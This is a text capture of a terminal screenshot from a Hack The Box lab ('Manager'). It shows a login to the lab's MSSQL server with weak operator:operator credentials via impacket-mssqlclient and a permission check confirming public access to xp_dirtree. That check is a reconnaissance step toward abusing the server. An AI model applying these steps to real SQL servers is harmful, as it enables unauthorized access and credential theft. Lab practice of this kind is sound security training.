 kasyap@Brahma: ~/kalki/HTB/Manager × kasyap@Brahma: ~/kalki/HTB/Manager ×
└─$ impacket-mssqlclient -port 1433 manager.htb/operator:operator@10.129.220.106 -windows-auth
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (MANAGER\Operator  guest@master)> EXEC sp_helprotect 'xp_dirtree';
Owner   Object       Grantee   Grantor   ProtectType   Action    Column
-----   ----------   -------   -------   -----------   -------   ------
sys     xp_dirtree   public    dbo       b'Grant     '   Execute   .